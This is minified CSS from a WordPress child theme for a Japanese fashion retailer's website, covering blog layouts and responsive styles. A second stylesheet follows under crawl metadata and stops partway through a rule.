.article_cover{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-lines:multiple}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .entry-title.blog-title{line-height:1.125;font-size:32px;margin-bottom:0}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header{margin-bottom:-12px;text-indent:-15px;padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header .subttl{margin-bottom:12px;text-indent:0px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .blog-article-header{margin-bottom:0;position:relative;z-index:2}#theme-container:not(.post-type-is__press) .test .test{display:block}#theme-container:not(.post-type-is__press) .blog-article-sum blockquote{padding:0;margin:0;border-left:none;line-height:1.25}#theme-container:not(.post-type-is__press) .blog__content,#theme-container:not(.post-type-is__press) .first_summary+.entry-content{margin-top:20px}#theme-container:not(.post-type-is__press) .blog-article-header .entry-meta{letter-spacing:3px;font-family:Courier,"Courier New",monospace}#theme-container:not(.post-type-is__press) .blog-article-header_inner{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .blog-article-sum .entry-title.blog-title{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:400;font-size:35px;line-height:1.15;text-align:left}#theme-container:not(.post-type-is__press) .blog-article-sum .post-entry-header .subttl h4{letter-spacing:4px;font-weight:400;font-size:.95rem;line-height:1.35}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover .blog-article-header{margin:0;padding-bottom:100px;width:100%;position:absolute;left:0;bottom:0;z-index:1;display:block;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:10px}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header *{color:#fff}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .subttl{text-align:right}#theme-container:not(.post-type-is__press) .bsec{margin-bottom:60px}#theme-container:not(.post-type-is__press) .bsec .paragraph p{letter-spacing:2px}#theme-container:not(.post-type-is__press) .col__right.col__txt{text-align:left}#theme-container:not(.post-type-is__press) .elementor-column.elementor-col-100>.elementor-column-wrap.elementor-element-populated{padding:0}#theme-container:not(.post-type-is__press) .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}#theme-container:not(.post-type-is__press) .layout__01{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}#theme-container:not(.post-type-is__press) .paragraph p{line-height:1.625;margin-bottom:26px}#theme-container:not(.post-type-is__press) .paragraph p:last-child{margin-bottom:0}#theme-container:not(.post-type-is__press) .para__center{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}#theme-container:not(.post-type-is__press) .blog_header_cover .full_cover{max-height:90vh;min-height:260px;height:auto;margin-right:-50vw;margin-left:-50vw;left:50%;right:50%;width:100vw;overflow:hidden;position:relative}#theme-container:not(.post-type-is__press) .sf-content{margin:0 auto;max-width:1400px}#theme-container:not(.post-type-is__press) .header-image-overlay{width:100%;height:100%;position:absolute;background-color:#000;left:0;top:0;opacity:.45}#theme-container:not(.post-type-is__press) .first_summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}#theme-container:not(.post-type-is__press) .first_summary .entry-summary{font-size:16px;line-height:1.65;letter-spacing:.05em;font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif}.header-date{word-spacing:4em;line-height:1.25;letter-spacing:.5px;text-transform:uppercase;font-size:12px;font-family:var(--fontSecondary);font-weight:400;width:100%}.col__txt .block__quote{max-width:100%;margin:0}.col__txt .text_inner div+div:not(.c-product-item_wrap_info){margin-top:30px}.blog-article-sum blockquote .large-text{line-height:1.25;font-weight:400;display:inline-block}.blog-article-sum blockquote .large-text>p{display:inline}.blog-article-sum blockquote h3:before,.blog-article-sum blockquote h3:after{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif}.blog-article-sum blockquote h3:before{content:"“"}.blog-article-sum blockquote h3:after{content:"”"}.layout__02.column_01>div{padding:0;width:100%;margin-left:auto;margin-right:auto}.section-title-bar{margin-bottom:20px;line-height:1.25;font-size:18px}.section-title-bar.bigger{font-size:28px}.section-title-bar.title_style02{padding-top:20px;position:relative}.section-title-bar.title_style02:before{content:"";position:absolute;width:30px;height:5px;top:0;left:0;background-color:currentColor}.section-title-centre{padding-top:30px;text-align:center;font-size:22px;line-height:1.25;font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:normal}.first_summary .entry-summary p{margin-bottom:0}.end_header{padding-top:1rem}.end_header .end_credit{font-size:12px;font-family:Eina03;font-weight:400;letter-spacing:0px;color:rgba(0,0,0,.65)}.end_credit .credit:first-child{padding-left:0}.end_credit .credit{padding-left:8px}.end_credit .credit:first-child:after{content:"/";margin:0 0 0 5px;padding-left:0}.para__center .pull-quote{text-align:center}.pull-quote .em_title{line-height:1.5;font-weight:400;font-size:22px;letter-spacing:2px}.pull-quote .em_title.c{letter-spacing:0px}.pull-quote .qupte_wrap{height:30px;font-size:50px;line-height:1;font-weight:bold;opacity:.15;font-family:Georgia,MSung PRC Medium,serif}.pull-quote .qupte_wrap.quote-after{margin-top:8px}.section-title-centre+div{margin-top:40px}.section-title-centre .tsm{display:block;font-size:50%;letter-spacing:2px;font-family:var(--fontPrimary)}.section-title-centre .tsm+span{padding-top:8px;display:inline-block;letter-spacing:2px}.blog-article-sum .entry-footer{margin-left:-15px;margin-right:-15px}.blog-article-sum .entry-footer .posts-nav{margin:0;float:none}.article_cover.fade__inout.out .blog-article-header,.article_cover.fade__inout.out .header-image-overlay{opacity:0}.article_cover.fade__inout .blog-article-header,.article_cover.fade__inout .header-image-overlay{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}.fixed_cover,.blog_header_cover.fw_cover .blog-article-header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.entry-content .layout__01 .col__img{margin-top:0}.layout__01.type_b.bsec .col__txt .text_inner{max-width:500px;margin-left:auto;margin-right:auto}.layout__01.type_b.bsec .col__img{margin-top:0}.section-title-bar.num_ttl .num{margin-bottom:10px;margin-left:25px;font-family:"Caslon224Std-Book",Georgia,MSung PRC Medium,serif;font-size:60px;font-weight:400;line-height:1;position:relative;display:block}.para__center .col__img+.col__txt{margin-top:30px}.blog_header_cover .first_summary{width:100%;margin-top:20px;margin-left:auto;margin-right:auto}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:40px}.quote_author{font-family:var(--fontPrimary);font-weight:300;font-size:.85rem}.quote_author>span{display:inline-block;-webkit-transform:skewX(-12deg);transform:skewX(-12deg)}.img_cover>img{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover}.card__style .card__item .col__desc{padding:20px;position:relative;background:#fff;width:90%;max-width:420px;margin-left:auto;margin-right:auto;margin-top:-42px}.card__style .card__item .col__thum{position:relative;padding-top:125%}.card__style .card__item .col__thum.landscape{padding-top:80%}.card__style .card__item .section-title-bar{font-size:28px}.section-title-bar.bigger.o{font-size:32px;line-height:1}.card__style .card__item .section-title-bar.o{line-height:1}.section-title-bar.title_style04>span{display:inline;border-bottom:1px solid}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:20px;display:block;text-align:center}.blog_header_cover.fw_cover{padding-top:42px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px;background:#fff;display:block}.post-item__latest>div{height:100%;display:block}.post__item a{display:block}.post-date-header .addtoany_shortcode{width:50px;height:50px;overflow:hidden;display:inline-block}.post-item__latest .post-item__cont{padding:30px 25px;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:relative}.post-item__latest .entry-title{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;line-height:1.15;font-size:1.5rem;margin-top:12px}.post-item__latest .post_cname{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:500;font-size:.75rem;letter-spacing:1px}.post__item .rm_btn{letter-spacing:2px;font-family:var(--fontPrimary);text-transform:uppercase;font-size:.75rem}.elementor-widget-container>.block__quote.bsec{margin-left:auto;margin-right:auto}.text_inner>.bsec.bsec__wrap{max-width:100%}@media only screen and (min-width: 640px){.post-item__latest .post-item__cont{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.post-item__latest .post-item__thum{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}.blog_header_cover.fw_cover .post-entry-header{margin-bottom:-24px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px}.blog-article-sum .entry-footer .posts-nav{padding-top:40px;padding-bottom:70px}.layout__02.card__style>.fx>div:nth-child(even){margin-top:0px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:80px}.card__style .card__item .section-title-bar{font-size:32px}.card__style .card__item .col__desc{padding:32px;margin-top:-62px}.quote_author{font-size:1rem}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:60px}.bsec__wrap,.blog_header_cover .first_summary{max-width:93%}.blog_header_cover .first_summary{margin-top:40px}.para__center .col__img+.col__txt{margin-top:60px}.layout__01.bsec_even{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.layout__01.bsec_even .col__img{padding-right:0;padding-left:20px}.layout__01.bsec_even .col__txt{padding-left:0;padding-right:20px}.blog_header_cover.fw_cover .post-entry-header{max-width:80%;padding-left:30px;text-indent:-30px}.blog_header_cover.fw_cover .entry-title.blog-title{font-size:50px}.fixed_cover{margin-top:-18px;padding-right:100px}.section-title-centre+div{margin-top:60px}.pull-quote .em_title{font-size:20px}.section-title-centre{font-size:25px}.section-title-bar{font-size:25px}.section-title-bar.bigger{font-size:32px}.layout__02.column_01>div{max-width:80%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__02 .column_03{margin-left:-10px;margin-right:-10px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.header-date>span{display:block}.header-date>.day{font-size:1.875rem}.blog__content,.first_summary+.entry-content{margin-top:40px}.first_summary .entry-summary{font-size:25px}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 90%;flex:0 1 90%}.first_summary{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary+.post-date-header{margin-left:auto;-webkit-box-flex:0;-ms-flex:none;flex:none}.first_summary .post-date-header_inner{text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:20px}.blog-article-header_inner{margin-bottom:0;max-width:93%}.blog_header_cover .full_cover{min-height:355px}.para__center{max-width:640px;width:70%}.layout__01>div{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.layout__01:not(.type_b)>div{position:sticky}.ho{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.layout__01>div:nth-child(even),.layout__01 .col__img,.layout__02>.fx>div:nth-child(even){margin-top:40px}.layout__03{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.card__style .masonry__grid .card__item.grid-item{padding:0 15px}.section-title-bar.bigger.o{font-size:42px}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:30px}.blog_header_cover.fw_cover{padding-top:42px}.blog-article-sum .entry-title.blog-title{font-size:4rem}.blog-article-sum .post-entry-header .subttl h4{font-size:1.15rem}}@media only screen and (min-width: 960px){.post-item__latest .post-item__cont{margin-top:20px;margin-left:-25px;margin-bottom:20px}.post-item__latest,.post__item .post-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.post-item__latest{-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center}.post__item .post-item__wrap{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.post-item__latest>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.post-item__latest>div:first-child{margin-right:20px}.post-item__latest>div:last-child{margin-left:20px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:120px}.layout__02.card__style>.fx>div:nth-child(even)+div:nth-child(odd){margin-top:40px}.bsec__wrap,.blog_header_cover .first_summary{max-width:90%}.blog_header_cover .first_summary{margin-top:60px}.section-title-bar.num_ttl .num{margin-bottom:25px}.blog_header_cover.fw_cover .entry-title.blog-title{line-height:1;font-size:60px}.fixed_cover{padding-right:160px}.pull-quote .em_title{font-size:24px}.section-title-centre{font-size:30px;line-height:1.25}.layout__02.column_01>div{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.blog__content,.first_summary+.entry-content{margin-top:60px}.first_summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary{font-size:25px}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:45px}.blog-article-header_inner{max-width:90%}.blog_header_cover:not(.fw_cover) .blog-article-header{padding-bottom:150px}.sf-content{max-width:1400px}.blog_header_cover .full_cover{min-height:535px}.layout__01>div,.layout__02>.fx>div{top:60px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.column_03>div{width:33.333%;-webkit-box-flex:1;-ms-flex:1 1 33.333%;flex:1 1 33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.single-post #theme-container{overflow-x:unset !important}.card__style .masonry__grid .card__item.grid-item{padding:0 20px}.section-title-bar.bigger.o{font-size:52px}}@media only screen and (min-width: 1200px){.card__style .card__item .col__desc{padding:62px}.bsec__wrap,.blog_header_cover .first_summary{max-width:80%}.layout__02.column_01>div{-ms-flex-preferred-size:50%;flex-basis:55%;max-width:55%}.blog-article-header_inner{max-width:80%}.block__quote{max-width:50%}.para__center{width:55%}}@media only screen and (max-width: 959px)and (min-width: 640px){.layout__02 .column_03>div:nth-child(odd):not(:first-child){margin-top:40px}}@media only screen and (max-width: 639px){.paragraph p{font-size:14px}.layout__01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .layout__01 .col__img{margin-bottom:40px}.blog_header_cover .first_summary,.blog-article-header{padding-left:20px;padding-right:20px}.first_summary .entry-summary{padding-top:20px}.fx.fw .ho{margin-bottom:40px}.fx.fw .ho:last-child{margin-bottom:0}.post-date-header_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-align:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}}@media only screen and (max-width: 420px){.blog_header_cover .full_cover .media-content-fullr-wide{width:125%}.paragraph p{font-size:12px}.pull-quote .em_title{font-size:16px}.quote_author{font-size:.75rem}.card__style .card__item .section-title-bar{font-size:24px}.blog_header_cover.fw_cover .post-entry-header .subttl .subtitle{letter-spacing:1px}}.align--left{text-align:left !important}.first_row .over_href{position:absolute;width:100%;height:100%}.blog-article.is_first_latest .post_row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;margin:0 auto}.row>.archive_listing{padding:0}.blog-article.is_first_latest .post_row .blog-article-sum{text-align:left;background:#fff}.blog-article .blog-article-header .sub_cat{font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;font-size:.85rem;letter-spacing:.1em}.archive .blog-article-sum a.blog-read-more.cta{margin-top:auto;display:inline-block;width:auto;font-style:normal}.blog-article .blog-article-sum a.blog-read-more.cta:before{content:none}.blog-article.is_first_latest .blog-title{font-size:22px}.blog-article .blog-title{font-size:16px}.blog-article-sum .entry-meta.posted_date_en{margin:0;opacity:.5;font-size:12px;line-height:1.125;display:block}.blog-article.is_rest .blog-article-sum a.blog-read-more.cta{display:inline-block}.blog-article.is_rest .blog-article-sum{margin-top:15px;text-align:left}.blog-article.is_rest .blog-article-sum .blog-title{font-size:16px;line-height:1.45;margin-top:10px;margin-bottom:10px}.blog-article.is_rest .blog-article-header .sub_cat{font-size:.75rem}.blog-article.is_rest a.cover-image{display:block;position:relative;width:100%;padding-top:75%}.blog-article.is_rest a.cover-image img,.blog-article.is_first_latest .post_row .cover-image>img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.archive_listing>article{position:relative;z-index:1}.blog-article.is_first_latest .post_row .cover-image{position:relative;z-index:-1;padding-top:66.666%;display:block;height:0}@media only screen and (min-width: 640px){.is_rest.archive_listing:nth-child(3n){margin-right:0}.blog-article.is_first_latest .blog-title{font-size:25px}.blog-article .blog-article-sum a.blog-read-more{margin-bottom:20px}.blog-article.is_first_latest .post_row{-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.blog-article.is_first_latest .post_row .cover-image_wrap{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;max-height:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:30px;margin-left:-60px;margin-top:30px;-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.archive_listing.is_rest>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.is_rest.archive_listing{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3% - 26.7px);flex:0 0 calc(33.3% - 26.7px);max-width:calc(33.3% - 26.7px);width:calc(33.3% - 26.7px);margin-right:40px}}@media only screen and (min-width: 960px){.blog-article.is_first_latest .blog-title{font-size:30px}.blog-article.is_first_latest .post_row .blog-article-sum{padding:35px 40px}}@media only screen and (max-width: 639px){.archive_listing.is_rest{padding-left:70px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:30px;display:block;max-width:100%}.archive_listing>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.blog-article.is_first_latest .post_row .cover-image{width:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:20px;margin-left:10px;margin-right:10px;margin-top:-60px;text-align:center;display:block}.archive_listing.blog-article .blog-title{margin-top:10px;margin-bottom:10px}.blog-article .blog-article-sum a.blog-read-more.cta{display:none}.blog-article.is_rest .blog-article-header .sub_cat{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;left:-35px;top:50%}.blog-article.is_rest .blog-article-header .sub_cat>span{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block;left:-50%;position:relative;line-height:1.125}}body.archive.category-blog .container-blog>.container{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width: 639px){body.archive.category-blog .container-blog>.container{max-width:640px;padding-left:.75rem;padding-right:.75rem}}body.archive.category-blog .container-blog #main>.row{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.page-guide-tbyb section#sec_intro{margin-bottom:7rem}.page-guide-tbyb section.cv_hero.elementor-section-boxed>.elementor-container{max-width:820px}.page-guide-tbyb section.cv_hero .heading__en{font-size:2.75rem}.page-guide-tbyb section.cv_hero .heading__en h2{text-align:center;letter-spacing:-0.015em;font-family:"Cormorant Garamond","chaparral-pro","Courier New",Courier,monospace;font-weight:500;text-transform:initial}.page-guide-tbyb section.cv_hero .heading__en_caption{margin-bottom:1rem}.page-guide-tbyb section.cv_hero .heading__en_caption h4{text-align:center}.page-guide-tbyb section.cv_hero .cv_image{max-width:420px;margin:3rem auto}.page-guide-tbyb section .testy{opacity:1;font-size:inherit}.remodal.remodal_base{padding:0}.remodal.remodal_base .remodal-close_small{top:1rem;right:1rem}@media screen and (min-width: 768px){.remodal.remodal_base .remodal-close_small{width:30px;height:30px}.remodal.remodal_base .remodal-close_small:before{font-size:30px;line-height:30px;width:30px}}.remodal.remodal_base .pop-up .pop-head{padding:1.5rem 3.5rem 1rem 2rem;margin:0;border-bottom:1px solid rgba(0,0,0,.15)}.remodal.remodal_base .pop-up .pop-head .modal_title{font-size:1.15rem;line-height:1.45}.remodal.remodal_base .pop-up .pop-content{padding:2rem}.remodal.remodal_base .pop-up .pop-content p{line-height:1.65;font-size:.875rem}.remodal.remodal_base .pop-up .pop-content p:last-child{margin:0}#copy_to_billing,#copy_to_billing+span{cursor:pointer;}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1766937993
body_size: 3952
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 